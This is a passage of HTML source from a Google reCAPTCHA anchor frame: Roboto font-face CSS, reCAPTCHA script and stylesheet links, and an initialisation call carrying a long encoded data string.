}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="eqiLdjp2tOFSvHviUye4uQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="eqiLdjp2tOFSvHviUye4uQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eqiLdjp2tOFSvHviUye4uQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wrN4H8Khwp/CrhMcWsOvw7EzwqTDqwbCmsOWB8KlE8OzOU/DsT3CiMOKw7zCtz4wecOsw4LCl8O2NXXDusOrwp4DwpjDlsOCKMOSw6jCssKtwqXCrMOAw57Cq8OHc8Oow6/Dr0pcIkHCssK5w5TDosOcISY1F8KPZkxgwr8ww6rDtMOGwrPCo3DCtVIDw71PM8KaFcOQQMKLwrYQw7bDsVAww7lMw5vClMKvw6oQw6ZbwqbDusKbWjg/wqRzPMKKVMOvdMO+QjTDnT4pSsOxwr/CnsO9wr0awqYYwrBrwot+wrURRUfDhiRJUinCpsKgw5EjGcOXwroGw5XCozbCtR9bw4nCuMORwpM7w4ciIMOMwpsID1NHasKbSBzDkDLCp8OmwpRgwp1kwr7Ck0jCsh8ETkA7GMO/[base64]/CsMK0YnU3wqpzC8O+L20TDsKjM8O1w6LDncKmw4HCoMOIF8KQZThBw6jCv8KJw6hswrzDl3LCgsOqwrHCt1nCsS7DtFwKw6/Cr0VFw6PCsRzDoXh7wqfDgmnDnMOYZk/CncO3wphJa8K5BmArEsK6w759w53DocKJw5jCgSw7b8O0w7XDv8KJwqxGwqoxVMK9Y1XDr1/DqMKXwp/CocKAwpZVwoTDoG/CsAXCssK+w5BDRHFIfkvCln7CphPCscKpwr7Dg8ORDsOsRMOzwpkDK8KLwoB+w6FlwpBNwqh6K8Oaw6rCkjHCqcKtcWc+JcKFwobDiy1NwpNfS8KTEsOJRSzCkUNcMEPCkh5/w4YlUcKuA8Kww5zDqX3CqALDpMKrS8OfwrDCtVjCgkzCoEDCtypKBMKMwr/CjAgVwqFPw4HCh0dQD1wqFCc7wpzDszTDhcOHWhjCucOeSD9swqItwqFawp9wwrjDvEwZw7HDlAHCj8OYDlvCoB4pwqjChBQhJ1TCgREwYMOFQkbCkEA7w4rDusKVwrIDZWLCu0MbMsKgC8O/wqjDmBTCqGDDr8O4VMKqw7TChcOrw4Z/BQ/[base64]/dsOfw43DnFLCtUo4dkY8w5FfIm3CksKTw70fEGhtcHcowrlvwq89IcKkOAEFwoIEw45EYBDDnsOSwqRpw7/DrmZ4TMKhelw9csOQw6PDlsOWPcKxLMOVesKKw60+AnB+wqJvPT/DiBTCkcKTw4gFwrEMw7g6P1jCg8KidCViwrLDtMKZwq8QwrvDu8Olw65jUi4ow4Isw6rCocKEd8OQwpYrWcKEw5J9EcOuw71mGx/[base64]/CmyEDAsODPcKRwpLDi0JowrXDt0HCr0DCg2bDkXLCgC3ChcKxwq8JHcK3QX/DuhjCn8OgG8O5SXvCuWLCgn/DvQTChcOvYwEwwq4fw5fDm8Kiw7bDiVXCusKqwrTCoMKjXBPDpjLCvMOcGMK8V8OudMKscsKjw67DucKbw7lVfWHCm3/CvsOlbsK1wr/CosOwEEAvdcOxw7tgWRwFwqRHDhbDgsOLD8KWwqE6KcK7w6gnw4jCj8KNw4PDg8KIwrbCqsKKTWfCiCA6wpjDsRrCrV7Cp8K9BMOIw4F7IcKkw6FadMONw6x7ci5Rw4oUwojCg8K7wrbDkMO5RU8cfsK0w7/DoFrClMKFTMK5wrDCsMOywqzDtGvDsMOswooafsOTXQNQP8OjPX7Dl1w6YMKjNcK7wrZTP8OiwozCrxYsLHMbw5Uxwq3DmMO/[base64]/wpjDk8OzT8KdRcOSXFgFwp3DhMKww5jCqsOJwq9Uw7vCscOBTyUUPMKwN8OlNm07wqDDs8ObDcOjVxwYw4/CpUnCgER3D8KVeGlmwo/ChcKow4DDj2hkwrc/worDin3CiSfCp8OkwpDCsyhmdMKTwo3CuSvDjD0bw69ewr/[base64]/Cz3CgmJeQsKpwpvDpCzCmW5UVWLCtMOKHFTClkHCocOOIQI6OUPDtSXCl8KNWAzDnH/DksOacMO2w7USw7jDpcOTw5F+w7jDqQxDwr3DozfCpAPDicOTw40YfgjCrcKGw7zDmi/CscKSLcOTw48mIcOGGU/Cu8KLwpXCr1nDnkF/woFKOkwUVWEnwq0awqjCr0lWAsKfw7Zjd8Kaw4nCrsOxw77DnSJNwqoIwrAWwrVCTTTDlQkPJ8OowrjDhgvCnzUyCW/[base64]/Ci1YgUsKIEMKTwpBGw7Mnw6UqD8KhQj4QwqTDk8Kbw6rCkRPDk8K7wrsvw5kybkZawo8Qbk17esKTwrXDiSnCnMOUWsOvwpxVwoHDszdawr3DpMK0wrx/dMOdGMKxw6Few6jDrMOxHsK+cVVcw4ILw4jCkcO7GcOywqHCq8KYwozCvTAOHsKyw6ZHMgEtwqzDriPCpxnDssKbEhzDpxTCl8KfVy5cLkMydsOdwrFkwpUrXxXCpFMyw5LCjA4Twp3CnjPDv8O+dglDwpg2eXcew6h+d8ObbMOFwrxYCMOpRxfCk18NOg/DrsKXFMKqd3wpYj7DkMOqM0jCk33DkXfDsXoNwrrDpsO1asOwwo3DusOnw67Cg1Igw77DqiDDmC7DnAtHw5B+w7nDjMOrwqLCqMOkYsK8w5/DuMOpwqbDkVpTQCzCn8KNYMOgwphSWnpaw7NIKnvDrsOew5TDi8OcLlzCozvDnF3Cn8OmwqAmSS/Dm8O7w6lSw4HDgWIiM8Kvw4kqMDvDhnJYwpfCm8O1O8KqZcKww59bb8Okw7zDpcOUw5pzcMK/w4nDmxpIeMKEwrTDi2jDh8KWbXEUSsO6F8Kiw4lbJcKSwqIDQGcaw58ywoRhw6PCrgfDrMK1HVsFw5oxw5wCwpgfw4FHFsOyTcOkacKOwo88w7IJwqzCvk9uwpcxw53CtifDhhYBVRVWw4ZzK8OVwr7CpcO/woPDo8K/[base64]/ChhoMWExMfDxgw4RdbMKzw4/[base64]/[base64]/[base64]/OMKICMKsw68fw5kLfMOMw5rCtcKUakTDgMKdw7TCs8KUw5RbwqUIR3Mqw7jDv2Yva8KzX8KTAcKuw78uADDCsUknF29nw7vCu8K0w5E2EsKrHAV+DjgDcMOdUCgyHcO3WMOwC3kHYcKDw53CpMOEwoHCocKSdzTCtcK5wrzCvwwaw7hzw5/DlQHDhnjClsObw7HDuAUkQXcMwoxuDU/Dgm/Cs0FYC2p1HsKMesKIwrPCnEZlbBXDgMO3w7bDhA/Cp8OFw4rDnAQYw6hsUsOzJyB7R8OAVcOcw6/CpA/CuUosKXbCvMKDGmVfa3BKw7TDrcOsPsOOw6oGw6EHMi1gYsKoVcKzw7DDnMKJLsOPwpsOwq3DnwrCtcO6w5rDnHUKwr0xw7HDt8KadWwXKcKYI8KgU8O6wplhw70NIzrDkFsLfMKHwoc5wrHDgwvCnVHDhx7CtsKIwpHCtsO2OjRoT8KQw7fDssOywozCrcOACT/CiF/DgMOZQMKvw6dswofCg8OJwqpOw45wJAMrw5jDj8OyScOkwp5Ow4jDs1HCsTnCgMObw67DpcOmW8KSw6I0wrHCrMOTwo9rwq/DnyjDpSXDs2wXworDmmDCsgBAfcKBZMKmw7J9w4/DvMOFbsKgIHQuf8OHw4PCq8OSw7LDqcOCw6DDnsOhK8KNej/CikbDqsOzwqrCoMOww5TCj8KRKMO2w5o1fjZhb3jDlcOhO8OswrZywrwqwrXDnsKcw4sqwrzDocKxCsOCwppNwrM4M8OceQbCqVPCs3Fvw4zCjsK8DgvCjU0LHmjCh8KIQsONwpRWw4PCu8OqYARtO8KDEk1tbsOAdnzDsAB3w5jCoUdowp/[base64]/DsgQYYC7Cq8Orwo4jwox0DcOBAWDDocOewrHCsQIcG1/DsMOOw4tYKnLCr8O6wqd/w6rDgsOvYFxRW8Kgw49XwoLDlsK+DMOaw7zCmsKxw7JEUF10wpzDlQbCi8KAw6jCg8K5LMKUwo3CuzVSw7DCimdawr/CtXEjwoklwofCnFVrwrclw6HChcONZRPDgmzCpB/CiC0Uw7rDlGPDhBrDuBrCisKdw5XDvlA/[base64]/wqbCpcOIw5LCtcOKDMOvw6TDkcOkdcK8A0nDpRDDgw3ChUjDm8O/w6LDrsO0w5PCtQBTIiIFOsK6w7DChAVMwpdkYAzDphHDpMOlwovCrATDj0bCncKYw6LCmMKjw5fDjz8eW8K7e8K+QGvDtA3Cvz/Dk8OgQ2nDrhlXw79Iw7zCgsOsOU8Aw7kmw4nCoj3Dt1HDi03Cu8OpBV3CpUUbZ1whw605w5rCvcOXI01Aw6dlNBIpOVVKNGbDk8K4w6/[base64]/DjGFLSlsswo1Ow5fDqsK7HcKRw5HCmcOvBMO6F8O3wpEGw5DCr01bw55mwrpwG8KRw43CnsOjOnDCi8O1wqpdFsOSwr7Ch8K/CMKHwqpjbS3DjEMFw5zCjjzCisOdOMOeACN5w77DmR49wqs8EsKgK1bDusKDw7MvwqPCh8KbWMOfw48DKsKzDMOdw58pw6Ryw6bCscOhwok9w4TCucKAwqPDocKmA8Ojw4QUUl1uc8K7blvCjX7CnS7DsMOjXnogw7ghw6kNwq7CgARww4PCgsKKwpF/IMObwrnDhjILwrwlFGnChDsZwphvTT9iWTPDuntGOGdVw6Jhw5Biw7jCo8Ozw4vDuE7ChBlPw7LCo0hjejrCk8OyWRk3w7dXBi7CrcO6woTDiDXDicKMwopXw7nCrsOIIcKMwqMEw7TDsMOUbsKeI8Kvw4fCuzfCnsOqXsO0w4p6w5BBQ8OKw5pewrwDw4/DtzbDmFTCrD5YbMKFTMKkNsOJw4IxQjYAL8KTNjLCmRA9WcOlwpU9IEMpw6/Dt2nDn8OIccOuw53CtmzDlcOJwq7CjWonwoTClGTDrsKkw5JMYMOOLcKPw5DDrn56GsOYw6hkNMKGw5xGwrw/e0BdwojCtMOcwoloTcOYw5DCuipnYcKxw7I8dcOvwo97NsKiwoDCrGHDgsOBasOUAWfDmQYdw5nCpErDkmUrw7FkQ1VveRoOw5hPUxR3w7XDsztSJcKGG8K6D11SMR7Ds8K3woFNwpXDgVE2wpnChBB4F8KTFMKeaV/CuHXDpsK0EcKewpfDsMOWHcKuTcK/LR0Tw6NvwovCiipWb8Ohwq4wwqDCoMKTFTfDqsOqwrc7AXTCggd9wqzDhxfDssOlPcOfWcOsdsOOFAHDjkcMJsKpdsOpwoLDgVZZA8OfwqJCBwbDr8O5wqbDtcOIOndhwr/[base64]/[base64]/FVZ4dMKbFHZ/dj3Dl8KLwpoZwpAGKC7DrMOCWMOaCcKpwrjDisKREHVNw6vCrQJFwp1aBcK/[base64]/w6nDoyLCkcKfVsOXVUwGMnPDkEnCscK6ecKvasKFfGFhVCpIw4oGw5/ClcKibMOaUsKDwrt3XwYowpJYBWLDgyl+N1LCoBXDl8KswofDkcOTw6N/[base64]/CisKWTXfCjFhNwp97wrFUU3jCpcOIw6pIMVVLPsKjw6ZrBsKaw65XHTVeITbChkAAAMODwpNNwrTCpXfCmsOVwrpNbMK+PF17Lg06wqXDqsKMUMK4w4LCmBpeS2nCsVABwo5mw77Cin4eQxxowp3CiBsFMV4CE8ObM8OHw5R/w6jDugXDs2JRwqzDjy03wpbCjT9LG8OvwpNkw4rDjcOiw4rCgcKMFcOQwpTDmlscwoJzw7ZNXcKkLMKRw4NqSsOmwqwBwrgnQsOSw7ouNxvDs8Ouw4w9w5wUH8KLD8KIw6/DisOfSQp2KAHCrUbChTbDnMKbesO5wozCl8OxGAspMTrCvSdRIhZwOMKew746wpoXSHcCKMOkwrkUYcO7wqlbSMOKw54Hw4fDkBLDujwNJsOmwpfDoMK1w6TCusK/w7vDgsK9woPCisKKw4YVw5NlMcKTasKYw7Qaw4fCiF5/EWMvMsOCVjRZScKtCXrDiAliTU5ywoPCmsOow73CvsK/[base64]/Ct1oHw63CosOcNyh6CDQFJRlGwpvDtsONw6VOwqLDsBXDh8O9CcOEI23CgMOdJ8OPwpPDmz/ChcOSEMK+biXDvA3Dm8OyLXDCiSbDs8KnaMKyMwoWYUMUF3fCi8K+w5YgwrBcDwFjw6DCvMKVw43CssKjw53CiwooJ8OLYVnDnhdlwpvCnsOBbMKZwrnDvFPClcKOwqwnMsK6wrPCsMOeZiMJaMKKw7rDoXoFZ2Bcw7fDjMKMw6MIcXfCl8KLw7/DgMKcwqnCnhcsw6low5bDszjDsMOqTHVJOEExw7wAXcKTw5JoXG7DtcOWwq3DnkgDMcKSOsKnw5k5w6FlKcK6DkzDqDcIWcOswpBEwrc7aid+wrg2dXXChmvDmsOYw7V7CMOjVkrDpMOKw6/CpgfCusOSw7bDusO3Y8OuflDCosK7wqXCpxUfOn3DkX3CmyXDl8KoK0MoX8OOOsOcNXUgLzArw5RWZg/Dm1dRAGFlHsOPew/ChMOdwrfDrAE1LMKOZgrCoyrDnsKSBUJHwoZNHX/CsFwdwqvDkArDr8K2XgPChMO1w4AgNMOtGcK4QHfCjDEgwoLDhz/CgcKVw6jCisKIZEV9wrRNw60pBcKjA8OiwqfCiUlmw5HDgh9Kw67DmWvCgHsywpUhT8OMU8K9wowbcw7DlgtEDMKXOTfCssOIw6Qewotsw7oIwrzDoMKvw5fCp2fDk1F7IsOREXMIbRHDtXxtwrHCng/Cg8ORWz8Mw4t7Bx9ZwpvCrsK3LmzCvU8rccOBKcKfEMKAOMOlw5VcwqDCtik/[base64]/DnFs0esKgwprCh1VNw4nCoMOvcsO5dFfCnzPDqhnCoMKnQGHDgcKvb8O9w7sYWxANMwnDqsOERgPDk0Q9OTZdJw/DskTDlcKUNsKtC8K2U3XDnDfCnTjDqAhkwqgwGsOpY8OOwpTCvnIOb1jCmsKpcglhw6s0wo43w7UkBCpzwrkFaAjCjwvCkGttwrTCgcKQwoJrw7fDgcO6RFBpYsKXbMKjwrpGZ8K/w5JAFSIhw47DmwQCasOgRcKROsOBwq82XcKfwo3DunpIRj9KUsKmGcKHw5FTbkXCrUF+EMOjwqfDuHzDmyUjw5/DlQbCsMKxw4PDrCsec1BuEsOkwoESNsKKwrbDhsKZwprDni0Uw5ZrLGV+B8OUw6PCtG4RUMKwwqTCr25NNVvCvBM8f8O/KcKKRwzDhcO4dsKTwpIcwoHDmDLDklBDPh8eD1LDg8OLPmrDjcKDG8K/C2d4BsKTwqhJSMKOw7NWw6PDgxvCocKONFDCtAHCqEHCpcKmw4MofsKHwr3DqMOBFcOewpPDv8OfwqtCwq3Dh8O2Jh0vw4vCklNBeUvCpsOUOMO1ByoOTMKgSMKgDHQ2w4FJPWTCi1HDm1TCg8KdO8OeEcKJw6BfbgpDw6tfDcOEbhUqfTLChsOAw4ACO0AKwoxvwr/[base64]/DnyDCg15wE8KuWcOJVFB5G8Ovd8O8wrdEFsObUiHDrsKdw4bCp8OMVVTCvVcWbcOYd2/DnsOXw5Inw7ZgAG4sb8KBCMK9w4/CnsOJw4/Cs8O0w4LCg2PCtcKFw79eFTfCnFTDocK2fMOQw6TDtFduw5DDgjsgwo/Do0/DjgsvfsO7wpAiwrFSw5HCm8Otw43Ct1JjfCzDgsO4fmFqRcKBw6UVG3TCiMOvwqDCrT1hw7sof21Zwp9Ew5bDt8KXwqwQwrLDnMOxwq5ewp9iw7JqBXrDhxhLBRlcw6whAHJ+XMKMwrjDoVJWanMcwonDv8KcDyMhEBwpwqvDncKOw6jCocKHwow2w5/CksOew4poJcKjw5PDgsOGwrHCjn8nw6XCq8KBbsK+LsKbw4DDmMOUdcOwLzUHQB/DizEHw5cJwonDq2jDoA7Cl8Oaw6zDoyPDpMOVQgfCqDRDwrYCb8OCPELDpV/CqH1lMsOOMRXCrjpVw4jCuicVw67CoA7CoF5swoF6dxo6wqwJwqhmdnDDr35/QsOdw5MTwoDDpMKqIsOYSMKnw7/[base64]/DrMOiZMO6ScObw59dLsOCOMK9w54mw7/DlCZtw7YmI8Oqwo/DrMOTRcOrJsOUZxPDuMKadcOww4VDw7FPH0M1csKSwq/CnGTCsEzDr0rDusOUwoJewpV6wqvCh31/DnFZw5YLaSrCjwEDQinCihnCoEBKAFolHknCp8OeHMOZUMOLw7nCtCDDq8KyMsO9w7lsVcO6aFHCkcK8GU9hF8KBEBTDrcOGXmHCq8KZw43ClsO2L8KEGsK9VmdQMm/Dn8KGOD3CpMOCw4PCiMOwAhPCsRpIVsKzMB/CssOrw5YGF8K9w5ZUNcOYEMKJw5zDmcKUw7PCnMOVwpZHTsK/wqUgJwwHwpzCjMOzYxNfWklowpcvwrB3ZcKUIMOlw5dfcsKJwo1pw7l8w5fCo0cbwr9EwpMRI1oRwq7Co3RnF8Okw7RrwpkewqBPNMORw7jDo8OywoMuPcK2cEHClnTCsMOxwr/[base64]/CgcOgwqnDgGk5J8OEwqpBwpYmwoNcwrsLw6puwoBxDVRDHcKUA8KdwrIRSsKjw7rDhcKew6rCp8KxWcKfeUbDq8KYAAtWEcOQRBbDlcKRfMOpFjxuK8OjWiYbwp3CuD8+WMO6w7gnw7zCmcKqwofCsMK+wpjChR/Cm3jChMK0JAs0Syg6wqjClkzCimzCqDXCtcKcw5gewqQIw45If1VeaxbCpVQtw7ITw4ZSw5LDpijDnCXDtMKyEXBmw7/Do8Ofwr3CgAHDqMKFWsOUw60YwrwCRBtzY8KTwr3DsMObwr/Cr8KAEsOYaDfCtxZCwoTCtsO4GsK3wpBlwodQYcOWw4RYbUDCksOKwq5PfcKRPgTCjcOsCiR2XyUfSGLCqVBgMUjCq8KZClVtRsOAS8KkwqDCr3DDjMOiw4I1w7jCqzDCjcKvPW7CrMOcY8K1Dj/DqUTDg0NLwqdow7J1wpHCjSLDtMKEXj7ClsOwHQnDhwjDjwcGw6DDm0UQwqU1w7PCtQc3wqANQcKHJMKCwq7DvDoYw73CrMOJWMOHwoM3w5RmwpjCqAcqM0/Cn1PCtcKLw4jColjDoGQRNDIlM8O2w7JjwoLDq8KUwoXDlH/CniMpwr0Yf8KDwpvDgMKOw4vDt0UnwrFdEcKywqrCgMOAVFBiwpgSFMKxY8K3w7J7ODrDpGgrw5nCr8KGRUUHU1HCs8KTVsOiwqfDjMOkZcKhw7R3M8K1XWvDvR7DicOIVcOCw7PDn8KAwpJmHz9Jw6UNLyjDh8Kow6tlB3TDkR/CkcO+wqQhRCVZw5LCkCkfwqsaDy7DhMOBw6XCn3ZMw6E+wr7CoijDtQBbw6DDmRPDucKBwq0gFcOpwqXDqWTCiUTDgsKAwroMe1UHw48hwrMTe8OJLMO7wprDuy7CoWTCrMKBZQJEbcK0wrfCvMO9w6PDrcKjPW9HRhzCli/[base64]/[base64]/Dq8O1woQTw7I0N0zCjWEHSFvCnFHCpsKWGcOzLMKZwrrCjcOswp1QGMOBwoEWT3HDucKAODzDvzduPR3Dg8Oew6nCt8OLwqkhw4PDrcKPw4MDw5YXw5ZCw5nCmgEWw64UwpJSw6g/bcOuK8KtY8Ojwot5KMO7w6JdasKtw5kxwoxLwrhEw7vChMKeBMOnw7HCrA8TwqBsw4waRQd/[base64]/w6nDnhbDksK5YsOGw6vClsK1f3lDwrPDlyTDkB/CrUg4RMKmc2lsZsKvw7/DtcO7b2zCjF/CiAjCrcOjw5svwo5hWMKDwqTCr8OIw7UPw51aB8O7dU5qwqZwVgLDr8KLD8OHw4PDiXlWHQfDqC7DrcKNw4fDpMOIwqjDlHMgw4XDhx7CiMO1w5U3wqfCslx3V8KFMMKEw6bCvsOBICvCtU91w7rCtcOswoMHw5/DkFXDhMKpdwUwACwCWBs9U8K4w7nCvnF3acOZw6UBHMKGQHLCqcKCwqLCr8OIw7ZkOWdgLSUoFThzSsO+w7ALJiTClcO9JcO6w74XVFrCkC7DiFvCtcO0wp/ChAdMVHgrw7JLCCjDuSt8wrcgNsKQw4vDkVHDqMOtw402wqHCmcKVEcK0YUPDkcOfwojDgcKzd8OuwqTDgsKrw5EBwpIAwplXwobCr8O2w58jwonDlMKlwo3CnBp0RcOPYMOYHGfDhmFRwpbDv1h2w4rDrXAzwqkmwr7DrB/Djj0HOsKYw6seLMOTAcK+PMKuwrUtwobCqxTCvcKZP0skTQbDj0PCoBlRwrZia8OIGyZZXsO8wqvCrjtBw6RCwqLCn0Vsw5vDsnQzXB/CgMO1wrg6UMO2w67DmMOlw6lydk3Dhkk7JV47AcOEcmVyTXrCj8KcUWZmPQ5Fw7fDvsO6w4PCh8ONQlEuJsKQwqIswrILw6fDtsO/HArDv0JyRcOPA2LCq8OXCCDDjMOrOcKbw6Vawr3DiDPDkQjCqQPCj37ClkDDh8K0LD06w4h4w4QHAsKUScKTIAV6Iw3CoxXDkg/Dk0zDpTHDqsK2wpxQw6bCmMKYOmnDjDHCvcKfJTfCtUTDqcKzw60uK8KcG3w+w5zCllTDjBLDocKNYMOZwrDDtx0CXF/[base64]/w59Rw5cmQCDDhk1cAsKhw5xUesK3wqAewrN5ccKewqgOSQA6w5s6acKnwpR7wpDCvMOaJVDCkcKWSyQgw7wyw4hpYgfCrMO/MVvDjCYYIDM+fhMXwoozYTTDrAvDpMKvDhhMCsK3GcOdwpBRYSLDnlnCq3oXw40hXX3DhMONwqvDoCjDpcO1fsOnw7U4FzpNbTjDvAZ2wqrDjMOVAwbDnsKkCzF+IcOww6PDtsKEw5PCihXCs8OuGVbCoMKMwpgMwrzDmynDg8OIacODw6AACVcFwqPCnR5xVz/[base64]/[base64]/CnFHDmcKLaijCpMKXw7DDjMOMw58jwr/ClcOHUk4Cw4LClWLDhATCo0AqST8uYCgcwp/CssODwo0Rw6zCkMKZbHjDncKUYDPCn0rDih7Doy4Ww4kyw7fClDJOw5zCoTB2JXzCjgM6YWvDnDEvw7rCt8OjHMO9wonCtcKnHMK0JcKTw456w4hOwoTCrxLCiC8/wqbCkjlFwpXClwrDnMOue8Ofe25INcOmLH0kw4XCo8Ozw7NlGsK1ckrDjybDmAjDg8OMDS8PQMOXw4rDlDPCvcOxwrLChEBMTD3Cq8OBw7LCrcOdwrHCijV+wqfDucOww7RNw5Vtw6oNHxUNw5vDjMKCLR/CpsK4djnDlkjDrsOoOwpDwr4Dw5Bjw6Zjw7PDsQEIw7oqGcOww7AYwpbDuyNMZcO4wr3DhcOiC8OIalYpRVQlLDfCr8OnHcOuFsOzwqA0